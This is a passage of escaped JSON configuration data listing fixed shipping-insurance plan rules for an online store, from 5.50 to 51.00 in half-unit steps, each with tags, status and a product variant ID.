rice\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\"